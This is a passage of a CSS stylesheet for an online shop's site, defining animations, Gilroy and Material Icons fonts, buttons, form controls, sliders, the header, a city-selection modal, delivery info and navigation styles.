        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@-webkit-keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:var(--red)
    }
}

@keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:var(--red)
    }
}

@-webkit-keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

@keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

/*BACKGROUND-COLORS*/
.bg-lightgrey {
    background-color: var(--lightgrey);
}

.bg-white {
    background-color: #fff !important;
}

/*FONTS*/
@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Regular/Gilroy-Regular.eot);
    src: local("Gilroy Regular"), local("Gilroy-Regular"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.woff2) format("woff2"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.ttf) format("truetype"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.woff) format("woff"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.svg#Gilroy-Regular) format("svg");
    font-weight: normal;
    font-style: normal;
	font-display: swap;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Light/Gilroy-Light.eot);
    src: local("Gilroy Light"), local("Gilroy-Light"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff2) format("woff2"),
    url(fonts/Gilroy-Light/Gilroy-Light.ttf) format("truetype"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff) format("woff"),
    url(fonts/Gilroy-Light/Gilroy-Light.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Light/Gilroy-Light.svg#Gilroy-Light) format("svg");
    font-weight: 300;
    font-style: normal;
	font-display: swap;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Medium/Gilroy-Medium.eot);
    src: local("Gilroy Medium"), local("Gilroy-Medium"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.woff2) format("woff2"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.ttf) format("truetype"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.woff) format("woff"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.svg#Gilroy-Medium) format("svg");
    font-weight: 500;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.eot);
    src: local("Gilroy SemiBold"), local("Gilroy-SemiBold"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.woff2) format("woff2"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.ttf) format("truetype"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.woff) format("woff"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.svg#Gilroy-SemiBold) format("svg");
    font-weight: 600;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Bold/Gilroy-Bold.eot);
    src: local("Gilroy Bold"), local("Gilroy-Bold"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.woff2) format("woff2"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.ttf) format("truetype"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.woff) format("woff"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.svg#Gilroy-Bold) format("svg");
    font-weight: 700;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Material Icons';
    src: url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot);
    src: local('Material Icons'), local('MaterialIcons-Regular'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff2) format('woff2'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.ttf) format('truetype'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff) format('woff'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.svg#MaterialIcons-Regular) format("svg");
    font-style: normal;
    font-weight: 400;
	font-display: swap;
}

/*COMMON*/
* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
    max-width: 100%;
}

:active,
:hover,
:focus {
    outline: 0;
    outline-offset: 0;
}

*,
body {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-focus-ring-color: rgba(0, 0, 0, 0);
    outline: none;
}

a,
button {
    outline: none;
    -webkit-text-decoration-skip: ink;
    text-decoration-skip: ink;
    transition: 0.5s;
}

button{
    font-size: inherit;
    font-family: inherit;
}

a.a:hover,
a.a.active{
    color: var(--red);
}

img {
    max-width: 100%;
    height: auto;
}

h1,.h1 {
    font-size: 26px;
    font-weight: 300;
    margin: 0 0 50px;
}

h2 {
    font-size: 26px;
    font-weight: 300;
    margin: 0 0 50px;
}

h3, .h3{
    display: block;
    font-weight: 600;
    font-size: 20px;
    margin: 0 0 15px;
}

h4, .h4 {
    font-size: 18px;
    margin-bottom: 10px;
}

h5 {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 15px;
}

h6, .h6{
    font-size: 14px;
    color: var(--grey);
}

.h-line{
    padding: 0 0 20px;
    border-bottom: 1px solid var(--lightgrey);
}
@media screen and (min-width: 1000px) {
    #catalog-pjax #mse2_mfilter{
        position: sticky;
        top: 185px;
        background: white;
        z-index: 5;
    }
    #catalog-pjax #mse2_selected .line-icon{
        bottom: 0px !important;
    }
    #catalog-pjax #mse2_selected{
        padding: 5px 0px;
        /*display: flex;*/
        position: sticky;
        top: 255px !important;
        background: white;
        z-index: 4 !important;
        transform: translateY(0px);
        /* transition: transform 0.3s ease; // плавная анимация */
        transition: transform 0.3s cubic-bezier(0.42, 0.0, 0.58, 1.0); 
    }
}
@media screen and (max-width: 480px) {
    #mse2_selected{
        visibility: visible !important;
    }
    #catalog-pjax .products.flx{
        display: flex !important;
    }
    /*.products .product.swiper-slide{
        max-width: none !important; }*/
    .hvr__sectors {
        display: none;
    }
    .product .img img + img, .product .img img + video{
        opacity: 1 !important;
         position: relative !important;
    }
    .h-line-xs, .h-line-r{
        padding: 0 0 10px;
        border-bottom: 1px solid var(--lightgrey);
    }
    .h-line-r:after{
        display: none;
    }
    .slick-initialized > button {
        display: none !important;
    }
    .product{
        max-width: 48%;
        width: 48%;
    }
    #mse2_results{
        display: flex !important;
    }
    .slick-track{
        max-width: none !important;
    }
    .slick-dots{
        position: absolute;
        display: flex;
        bottom: 10px;
        width: 100%;
        justify-content: center;
    }
    .slick-dots > li{
        width: 8px;
        height: 8px;
        margin: 10px 2px 0;
        border-radius: 50%;
        background: #d9d9d9;
    }
    
    .slick-dots > li.slick-active{
        background: gray;
    }
    .slick-dots button{
        display: none;
    }
}

.h-line-r{
    position: relative;
    overflow-x: hidden;
}

.h-line-r:after {
    position: absolute;
    content: '';
    width: 100%;
    top: 50%;
    height: 1px;
    background: var(--lightgrey);
    margin: 0 0 0 20px;
}

.h-desk{
    width: 400px;
    color: var(--grey);
    margin: -30px 0 50px;
}

a {
    text-decoration: none;
    color: inherit;
}

a.normal:hover{
    text-decoration: underline;
}

/*FONT_SIZE*/
.fs-xs{
    font-size: 12px;
}

.fs-sm{
    font-size: 14px;
}

/*BUTTONS*/
.btn {
    display: inline-flex;
    padding: 15px;
    text-decoration: none;
    border: none;
    font-family: Inter;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 14px;
    transition: .5s;
    justify-content: center;
    align-items: center;
    line-height: 1.1;
    min-width: 220px;
}

.btn-sm{
    padding: 10px;
    min-width: 120px;
    font-size: 10px;
    letter-spacing: 0.1em;
}

.btn-arrow:after,
.btn-arrow-prev:before,
.btn-arrow-next:after{
    content: '';
    background-image: url(../icon/arrow.svg#next-black);
    background-size: contain;
    width: 29px;
    height: 13px;
    margin: 0 0 0 20px;
    display: inline-block;
}

.btn-black.btn-arrow:after{
    background-image: url(../icon/arrow.svg#next-white);
}

.btn-arrow.btn-sm:after{
    width: 21px;
    height: 9px;
    margin: 0 0 0 10px;
}

.btn-big{
    padding: 13px 20px;
}

.btn-white{
    background-color: #fff;
    color: var(--black);
}

.btn-no {
	padding-left: 0;
	padding-right: 0;
	min-width: 0;
	display: inline-block;
	text-align: center;
	background: transparent;
	border: none;
    cursor: pointer;
}

.btn-no:hover{
    color: var(--red);
}

.btn-black,
.btn-red{
    color: #fff;
}

.btn-black,
.btn-red:hover{
    background-color: var(--black);
}

.btn-red,
.btn-black:hover,
#shops .btn.active{
    background-color: var(--red);
    color: #fff;
}

.btn-grey,
#shops .btn{
    background-color: var(--grey);
    color: #fff;
}

.btn-grey:hover,
#shops .btn:not(.active):hover{
    color: var(--black);
    background-color: #FCFCFC;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.05);
}

.btn-cart:before{
    content: '';
    background: url(../icon/cart.svg#white) no-repeat;
    background-size: contain;
    width: 13px;
    height: 13px;
    margin: 0 10px 0 0;
}

.btn.disabled,
.btn:disabled{
    cursor: no-drop;
	opacity: 0.5;
}

.btn-arrow-prev:before,
.btn-arrow-next:after{
    margin: 0;
}

.btn-arrow-prev:before{
    background-image: url(../icon/arrow.svg#prev-black);
}

.btn-arrow-prev.disabled:before{
    background-image: url(../icon/arrow.svg#prev-grey);
}

.btn-arrow-next.disabled:after{
    background-image: url(../icon/arrow.svg#next-grey);
}

.btn-arrow-prev:not(.disabled):hover:before{
    background-image: url(../icon/arrow.svg#prev-red);
}

.btn-arrow-next:not(.disabled):hover:after,
.btn-no.btn-arrow:hover:after{
    background-image: url(../icon/arrow.svg#next-red);
}

/* отключить скругление у input ios
input{
    -webkit-appearance: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
}
*/

.buttons{
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-start;
    margin: -5px 0
}

.buttons > *  {
    margin: 5px 30px 5px 0;
}

.buttons > *:last-child{
    margin-right: 0;
}

/*ICON*/
.line-icon{
    /*display: inline-flex;*/
    align-items: center;
}

.content-text > .line-icon{
    margin-bottom: 0;
}

.line-icon svg{
    margin: 0 15px 0 0;
    fill: var(--grey);
    transition: 0.5s;
    float:left;
}

.line-icon > *:not(svg){
    flex-shrink: 5;
}

a.line-icon:hover svg{
    fill: inherit;
}

/*CLOSE*/
.close{
    color: var(--grey);
}

.close .ma{
    color: var(--black);
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
}

.close:hover .ma{
    color: var(--red);
}
.gallery > .tags{
    left:170px!important;
    top:20px!important;
}

/*FORMS*/
form.bg-lightgrey{
    padding: 40px;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.05);
}

.form-group{
    margin: 0 0 30px;
}

/* #msOrder .form-group{ */
    /* margin: 0 0 0px; */
/* } */

.form-group:last-child{
    margin: 0;
}
form .form-group {
    position: relative;
}
form .form-group .help-block {
    position: absolute;
    color: var(--red);
    line-height: 13px;
    font-size: 14px;
}

input::-webkit-input-placeholder,
input:-moz-placeholder {
    color: var(--grey);
}

input,
select,
textarea {
    font-family: inherit;
    font-size: 16px;
    width: 100%;
    border: 1px solid #959595;
    padding: 15px;
    cursor: pointer;
    background-color: #fff;
}

input.border,
textarea.border,
select.border{
    border: 1px solid var(--grey);
}

input[type=submit]{
    width: auto;
}

input[name=work-email]{
    display: none;
}

label,
.radiobox{
    margin-bottom: 10px;
    display: block;
    cursor: pointer;
}

form.bg-lightgrey label{
    color: var(--grey);
}

label sup{
    display: none !important;
}

input:hover,
select:hover,
textarea:hover,
#mse2_filters input[type=checkbox] + label:hover:before {
    border-color: #959595;
}

input:focus,
select:focus,
textarea:focus,
#mse2_filters input[type=checkbox] + label:focus:before {
    border-color: var(--red);
}

textarea{
    min-height: 160px;
}

select{
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    padding-right: 28px;
    background: url(../icon/select-arrow.svg) no-repeat right 7px center;
}

input[type=checkbox],
input[type=radio]{
    display: none;
}

input[type=checkbox] + label,
input[type=radio] + label,
.radiobox{
    position: relative;
    padding: 0 0 0 20px;
}

input[type=radio] + label,
.radiobox{
    padding: 0 0 0 35px;
    margin: 0 0 15px;
}

input[type=checkbox] + label:after,
input[type=checkbox] + label:before,
input[type=radio] + label:before,
.radiobox:before{
    content: '';
    position: absolute;
    z-index: 1;
}

input[type=checkbox] + label:before{
    border-radius: 2px;
    left: 0;
    top: 2px;
    border: 1px solid #c8c8c8;
    width: 12px;
    height: 12px;
}

input[type=radio] + label:before,
.radiobox:before{
    border-radius: 50%;
    background-color: var(--lightgrey);
    width: 25px;
    height: 25px;
    position: absolute;
    left: 0;
    top: -2px;
}

input[type=checkbox] + label:after{
    z-index: 1;
    font-weight: 600;
    font-family: Material Icons;
    color: #fff;
    text-align: center;
    transform: scale(0);
    left: 1px;
    top: 0;
    line-height: 18px;
    font-size: 12px;
}

input:checked[type=checkbox] + label:after{
    animation: flexy-choice .25s;
    transform: scale(1);
    color: var(--black);
    content: "done";
}

input:checked[type=radio] + label:before,
.radiobox.active:before{
    background-color: var(--red);
    animation: flexy-choice .25s;
}

input:not(:checked)[type=radio][name=extfld_sale] ~ .mini-form,
input:not(:checked)[type=radio][name=extfld_sale] ~ input[name=extfld_bonus],
input:not(:checked)[type=radio][name=extfld_sale_sert] ~ .mini-form {
    display: none;
}

.form-group.flx > label{
    width: 180px;
    margin: 0;
}

.form-group.flx > label + *{
    width: calc(100% - 200px);
}
label[for=delivery_5]{
    display:none;
}
form .results{
    color: #309605;
}

#form-review .form-group {position:relative;}
#form-review textarea {resize:none;}
#ec-form-reviews textarea {
  resize: none;
}
.r-form__file + .btn {

}
.r-form__file + .btn input {
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	opacity:0;
}
.form-group.flx > label ~ .quip-error {
  position: absolute;
  top: 100%;
  right: 0;
}

/*CONSULT-FORM*/

form.consult-form{
    display:flex;
    padding: 0 105px;
    margin-top:210px;
    background-color:#F9F8F8;
    position: relative;
}

.consult-image{
    position:absolute;
    bottom:0;
    right:45px;
    max-height:490px;
    max-width:350px;
}

.consult-text{
    padding:45px 0;
    max-width: 65%;
}

.consult-text-lower{
    display:flex;
}

.consult-inputs{
    display:flex;
}

.consult-inputs #name{
    margin-right:40px;
}

.consult-inputs input, .get-consultation{
    max-width:345px;
}

.specialisty{
    display:flex;
    flex-wrap: wrap;
    align-items:center;
    font-size:16px;
}

.specialisty-text{
    opacity: 70%;
}

.messenger-icon{
    padding:0 6px;
}

.consult-black{
    font-size:28px;
    color: #282828;
    font-weight:600;
}

.consult-grey{
    font-size:16px;
    line-height:30px;
    color: #282828;
    margin-bottom:25px;
    opacity:70%;
}

.btn-consult{
    margin-bottom:0 !important;
    width:307px;
    margin-right:40px
}


/*AGREEMENT && SUBSCRIPTION */
.subscription {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
    width: 100%;
}
.subscription__inner {
    width: 230px;
}
@media (max-width: 540px) {
    .subscription {
        justify-content: center;
    }
    .subscription__registry {
        justify-content: unset;
    }
}
.subscription__label {
    padding-top: 2px !important;
    font-size: 14px !important;
    margin-bottom: unset;
}
.subscription__label--small {
    padding-top: 3px !important;
    font-size: 11px !important;
}
input[type=checkbox] + .agreement, input[type=checkbox] + .subscription__label {
    font-size: 11px;
    position: relative;
    padding-left: 25px;
}

input[type=checkbox] + .agreement:before, input[type=checkbox] + .subscription__label:before {
    position: absolute;
    width: 18px;
    height: 18px;
    background-color: var(--grey);
    left: 0;
    top: 2px;
    border: none;
    border-radius: 0;
}

input[type=checkbox]:checked + .agreement:before, input[type=checkbox]:checked + .subscription__label:before {
    background-color: var(--red);
}

input[type=checkbox]:checked + .agreement:after, input[type=checkbox]:checked + .subscription__label:after {
    color: #fff;
    font-size: 15px;
    line-height: 18px;
    top: 2px;
    position: absolute;
}

.flx > .agreement{
    margin: 0;
    width: 230px;
    margin: 10px 0;
}

/*MATERIAL ICON*/
.ma, .ui-button{
    text-align: center;
    font-size: 24px;
    line-height: 1;
    display: inline-flex;
}

.ma:after, .ui-button:after, .ui-spinner-button:after {
	font-family: Material Icons;
    text-transform: lowercase;
}

.ma-plus:after, .ui-spinner-up:after{
    content: "add";
}

.ma-close:after, .ui-spinner-down:after{
    content: "close";
}

.promocode{
    color:#AD0D10;
    font-size:20px;
    font-weight:700;
}

.ma-arr {
	width: 24px;
	height: 24px;
	display: block;
    position: relative;
    transition: .3s;
    text-transform: initial;
}

#mse2_mfilter .block:hover .ma-arr,
.open-block .title:hover .ma-arr{
    transform: rotate(180deg);
}

.ma-arr:after{
    content: "expand_more";
    color: var(--grey);
}

#mse2_mfilter .block:hover .ma-arr:after{
    color: inherit;
}

.open-block .title .ma-arr{
    margin: 0 10px 0 0;
}

.open-block .title:hover .ma-arr:after,
.open-block .title.active .ma-arr:after{
    color: var(--black);
}

/*SWIPER*/
.swiper-container {
	margin-left: auto;
	margin-right: auto;
	position: relative;
	overflow: hidden;
	list-style: none;
	padding: 0;
	z-index: 1;
}

.swiper-button {
	position: absolute;
	width: 45px;
	height: 45px;
	top: 50%;
	transform: translateY(-50%);
	cursor: pointer;
	z-index: 1;
	transition: .5s;
    font-family: Material Icons;
    line-height: 45px;
    font-size: 45px;
    color: var(--grey);
}

.swiper-button:hover{
    color: var(--black);
}

.swiper-prev:before {
	content: "chevron_left";
}

.swiper-next:before {
    content: "chevron_right"
}

.swiper-prev{
    left: 0;
}

.swiper-next{
    right: 0;
}

.swiper-button-disabled{
    display: none;
}

.swiper-container.fade{
    opacity: 0;
    transition: 1s;
}

.swiper-container-initialized.fade{
    opacity: 1;
}

body .swiper-container-horizontal > .swiper-pagination-bullets{
	bottom: 0;
}

body .swiper-pagination-bullet {
	border: 1px solid var(--grey);
    background-color: transparent;
    opacity: 1;
}

body .swiper-pagination-bullet-active{
    border-color: var(--black);
    background-color: var(--black);
}

/*FANCYBOX*/
body.compensate-for-scrollbar {
	overflow: visible !important;
}

.fancybox-content{
    text-align: left;
}

/*SPINNER*/
.spinner {
	-webkit-animation: rotator 1.4s linear infinite;
	animation: rotator 1.4s linear infinite;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -33px;
	margin-top: -33px;
}

.spinner circle {
	stroke-dasharray: 187;
	stroke-dashoffset: 0;
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
	transform-origin: center;
	-webkit-animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
	animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
}

/*CHAT*/
#chat-24-popup-7{
    max-width: none;
}

/*LOADER*/
.lds-roller {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
}

.lds-roller div {
    animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
    transform-origin: 40px 40px;
}

.lds-roller div:after {
    content: " ";
    display: block;
    position: absolute;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--red);
    margin: -4px 0 0 -4px;
}

.lds-roller div:nth-child(1) {
    animation-delay: -0.036s;
}

.lds-roller div:nth-child(1):after {
    top: 63px;
    left: 63px;
}

.lds-roller div:nth-child(2) {
    animation-delay: -0.072s;
}

.lds-roller div:nth-child(2):after {
    top: 68px;
    left: 56px;
}

.lds-roller div:nth-child(3) {
    animation-delay: -0.108s;
}

.lds-roller div:nth-child(3):after {
    top: 71px;
    left: 48px;
}

.lds-roller div:nth-child(4) {
    animation-delay: -0.144s;
}

.lds-roller div:nth-child(4):after {
    top: 72px;
    left: 40px;
}

.lds-roller div:nth-child(5) {
    animation-delay: -0.18s;
}

.lds-roller div:nth-child(5):after {
    top: 71px;
    left: 32px;
}

.lds-roller div:nth-child(6) {
    animation-delay: -0.216s;
}

.lds-roller div:nth-child(6):after {
    top: 68px;
    left: 24px;
}

.lds-roller div:nth-child(7) {
    animation-delay: -0.252s;
}

.lds-roller div:nth-child(7):after {
    top: 63px;
    left: 17px;
}

.lds-roller div:nth-child(8) {
    animation-delay: -0.288s;
}

.lds-roller div:nth-child(8):after {
    top: 56px;
    left: 12px;
}

@keyframes lds-roller {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(360deg);
    }
}

/*HTML*/
html{
    /*overflow-x: hidden;*/
}

/*BODY*/
body {
    font-family: Gilroy;
    font-size: 16px;
    line-height: 1.3;
    font-weight: normal;
    letter-spacing: 0.04em;
    color: var(--black);
    background-color: #fff;
    overflow-x: hidden;
}

html.noscroll, body.noscroll, body.fancybox-active {
	position: relative;
	overflow: hidden;
	height: 100%;
}

/*HEADER*/
header {
    padding: 40px 0;
    color: var(--grey);
    font-weight: 500;
    background-color: #fff;
    transition: 0.5s;
    /*background: url(/pic/cover-4.jpg)no-repeat center;*/
}

header.fixed {
	padding: 10px 0;
	box-shadow: 1px 1px 5px rgba(0,0,0,0.2);
}

header .container {
    position: relative;
}

header .flx{
    align-items: center;
}

header .center{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 300px;
}

header form{
    max-width: 170px;
    position: relative;
    border: solid #EDEDED;
    border-width: 0 0 1px;
    padding: 0 0 13px 35px;
    margin: 12px 40px 0 0;
}

header input{
    border: none;
    margin: 0;
    padding: 0;
}

header button:not(.not-search){
    background: url(../icon/header/search.svg) no-repeat;
    background-size: auto;
    left: 0;
    width: 15px;
    height: 15px;
    border: none;
    cursor: pointer;
    background-size: contain;
    margin-right: 7px;
    margin-left: 3px;
}



.main-header form{
    display: none;
}

@media (max-width: 1000px) {
    .product.ms2_product .ui-spinner {
        max-width: 100%;
    } 
    .ms2_form.count .ui-spinner{
        /* margin-bottom: 10px; */
    }


    .main-header form{
        display: block;
    }
    header button {
        position: absolute;
    }
}

@media (max-width: 1000px) {
    .block-search-products{
        display: none;
    }
}
.errorText{
    color: var(--red);
  font-weight: 500;
  margin-right: 15px !important;
}
header .phone, nav .phone{background-image: url(../icon/header/call.svg);}
header .city{background-image: url(../icon/new/gorod-2.png);   background-size: contain; margin-right: 15px;}
header .msfavorites{background-image: url(../icon/header/heart.svg);}
header .login{background-image: url(../icon/header/user.svg);}
#msMiniCart{background-image: url(../icon/cart.svg#black);}

header .phone,
nav .phone,
header .city,
header .right > *{
    padding: 0 0 0 27px;
    background-position: left center;
    line-height: 20px;
}

header .right{
    font-size: 14px;
}

header .login{
    margin: 0 35px;
}

body #msMiniCart{
    font-size: inherit;
    position: relative;
}

#msMiniCart.full .before{
    position: absolute;
    content: '';
    left: 15px;
    top: -1px;
    width: 8px;
    height: 8px;
    background: #FF1212;
    border-radius: 50%;
}

.windowQuestionCity{
    position: absolute;
    top: 150%;
    display: flex;
    flex-direction: column;
    padding: 15px;
    background: white;
    box-shadow: 0px 0px 5px #cacaca;
    border-radius: 15px;
}
.windowQuestionCity > div {
    display: flex;
    flex-direction: row;
    margin-top: 10px;
}
.windowQuestionCity button {
    min-width: auto;
    text-transform: inherit;
}
.windowQuestionCity button:not(:last-child){
    margin-right: 10px;
}

#modalSelectCity{
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    z-index: 9999;
    color: var(--grey);
}
#modalSelectCity .modal{
    display: flex;
    width: 100%;
    height: 100%;
    justify-content: center;
  align-items: center;
}
#modalSelectCity .modal-content{
    width: 800px;
  background: white;
  box-shadow: 0px 0px 7px #b3b3b3;
  border-radius: 20px;
  padding: 25px;
  position: relative;
}
#modalSelectCity .h3{
    color: var(--grey);
}
#modalSelectCity .h3 .close{
    float: right;
    transform: rotate(45deg);
    font-size: 29px;
    position: absolute;
    right: 20px;
    top: 5px;
    cursor: pointer;
}
#modalSelectCity .modal-content form {
    max-width: inherit;
    padding: 7px !important;
}
#modalSelectCity .list-citys {
    padding: 40px 0px 20px 0px;
}
#modalSelectCity .list-citys ul, #modalSelectCity .viewAjaxCity ul{
    column-count: 4;
    width: 100%;
}
#modalSelectCity .viewAjaxCity{
    position: absolute;
    top: 94%;
    left: -2px;
    width: 100%;
    border: 2px solid #EDEDED !important;
    border-top: none !important;
    background: white;
    max-height: 150px;
    overflow: scroll;
    z-index: 2;
}
.viewAjaxCity button{

}
#modalSelectCity .list-citys button, #modalSelectCity .viewAjaxCity button{
    margin-bottom: 10px;
    text-align: left;
    background: none;
    border: none;
    cursor: pointer;
}

.block-dop-info {
    margin: 20px 0px;
}
.block-dop-info h3{
    color: var(--black) !important;
}
.block-dop-info .city img{
    height: 18px;
  margin-left: 7px;
}
.block-dop-info .city {
    display: inline-flex;
  justify-content: start;
  align-items: first baseline;
  margin-bottom: 20px;
}

.type_delivery{
    background-color: #f2f2f2;
    padding: 12px;
    border-radius: 10px;
    max-width: 300px;
    margin-bottom: 10px;
}
.type_delivery h3{
    margin: 0px;
    font-size: 16px;
    color: var(--grey)  !important;
}
.type_delivery .info_type_delivery{
    display: flex;
    font-size: 16px;
}
.type_delivery .info_type_delivery .time{
    font-size: 16px;
}
.type_delivery .info_type_delivery .separate{
    flex: 1 1 auto;
  display: block;
  margin: 0px 7px;
  border-bottom: 1px solid #dcdcdc;
  margin-bottom: 5px;
}
.type_delivery .info_type_delivery .price{
    font-size: 16px !important;
  margin: 0px;
  font-weight: initial;
}

.availabil-store{
    margin-bottom: 20px;
}
.availabil-store .sizes{
    margin: 0px !important;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 10px;
}
.availabil-store .sizes div{
    background-color: var(--grey);
    font-size: 17px;
    width: 40px;
    height: 40px;
    border-radius: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: white;
    /*margin-right: 15px;*/
    
}
.availabil-store .sizes div.lengthSizeOver{
    width: 70px;
}
.showAllStore{
    display: none;
}
.showAllStoreBtn{
    background: none;
  border: none;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: var(--grey);
  cursor: pointer;
}
.availabil-store .availibality{
    color: green;
    margin: 10px 0px;
}
.availabil-store .info-store{
    
}


header .phone:hover,
header .city:hover,
nav .phone:hover,
#msMiniCart a,
header .msfavorites-total:not([data-value="0"]){
    color: var(--red);
}

/*NAV*/
nav{
    background-color: var(--cream);
    font-size: 14px;
}

.burger-menu {
	width: 25px;
    height: 20px;
	position: relative;
	cursor: pointer;
    display: none;
}

.burger-menu span {
	width: 100%;
	display: block;
	height: 2px;
	background: var(--black);
	margin: 0 0 7px;
	border-radius: 2px;
    transition: .3s;
    will-change: transform;
}

.burger-menu span:last-child{
    margin: 0;
}

.mobile-menu-open .burger-menu span{
    position: absolute;
    width: 25px;
    max-width: none;
}

.mobile-menu-open .burger-menu span:nth-child(1) {
	transform: rotate(45deg);
	transform-origin: 0 100%;
	top: 0;
	left: 0;
}

.mobile-menu-open .burger-menu span:nth-child(2) {
	opacity: 0;
	visibility: hidden;
	width: 0;
}

.mobile-menu-open .burger-menu span:nth-child(3) {
	transform: rotate(-45deg);
	transform-origin: 0 0;
	left: 0;
	bottom: 0;
}

nav a {
	padding: 25px 0;
	display: block;
}

nav .mobile {
	display: none;
	/* border-top: 2px solid #fff; */
	flex-direction: column;
	align-items: center;
	padding-top: 10px;
  padding-bottom: 10px;
  /* border-bottom: 4px solid #fff; */
}
nav ul.menu a span{
   display: none;
}
@media screen and (max-width: 1000px) {
    nav > div:nth-child(1){
        border-top: 2px solid #fff;
    }
    nav > div:not(.mobile){
        padding: 10px 10px;
    }
    nav > div:last-child{
        padding: 20px 20px;
    }
    nav > div:not(:last-child){
        border-bottom: 4px solid #fff;
    }
    nav > div:not(:last-child){
        
    }
    nav ul.menu {
        width: 100%;
        align-items: flex-start;
    }
    nav ul.menu a {
        font-size: 16px;
    }
    nav ul.menu a span{
        width: 20px;
        display: inline-flex;
        justify-content: center;
        margin-right: 15px;
        margin-left: 5px;
    }
    nav ul.menu a img{
        width: auto;
        max-width: inherit;
        height: 18px;
        object-fit: contain;
    }
    .hideMobile {
        display: none;
    }
}

nav .mobile .phone{
    font-size: 16px;
}

nav .mobile > div{
    margin: 30px 0 0;
}

nav .mobile p{
    margin: 0 0 10px;
}

/*SLIDER*/
#slider .swiper-slide {
    _height: auto;
}

#slider picture{
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
}

#slider .text{
    position: absolute;
    width: 380px;
    margin: 0 0 0 90px;
